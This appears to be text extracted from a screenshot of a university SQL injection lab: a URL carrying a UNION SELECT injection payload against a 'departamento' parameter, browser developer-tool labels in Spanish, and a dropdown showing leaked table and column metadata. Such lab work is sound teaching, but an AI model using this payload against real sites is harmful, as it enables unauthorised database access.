 84.88.58.170/UOC/Alumnos/sqlinjection/?departamento=-1 UNION SELECT null, concat(TABLE_NAME,':',COLUMN_NAME,':',IS_NULLABLE,':',DATA_TYPE,':',COLU
Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad Aplicación
Filtrar estilos :hov .cls Dis
elemento { en línea
}
Filtrar
ad>
"margin-bottom:50px;"></div>
Heredado de body
font-f
Ubuntu
body { estilo.css:1
font-family: arial;
}
c2" style="width:80%;padding:20px;" align="center">
ne un departamento del desplegable para visualizar la lista de asignaturas:
>
</tr>
>Asignaturas</td>
>
select class="c1" style="width:260px;" name="asignaturas">
<option>asignaturas:f_departamento:NO:int:PRI</option>
<option>asignaturas:nombre:NO:varchar:PRI</option>
<option>departamentos:id:NO:int:PRI</option>
<option>departamentos:departamento:YES:varchar:</option>